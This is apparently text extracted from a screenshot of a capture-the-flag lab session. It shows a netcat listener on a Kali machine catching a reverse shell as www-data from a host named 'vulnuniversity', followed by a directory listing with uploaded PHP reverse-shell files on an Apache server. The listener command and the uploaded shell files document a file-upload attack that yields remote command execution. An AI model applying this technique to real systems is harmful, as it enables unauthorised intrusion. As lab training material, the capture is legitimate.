 ┌──(x1nri㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.13.40.89] from (UNKNOWN) [10.10.16.116] 34896
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
04:39:52 up 1:02, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
php-reverse-shell.phtml 2023-12-13 04:30 5.4K
shell.phtml 2023-12-13 04:36 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.16.116 Port 3333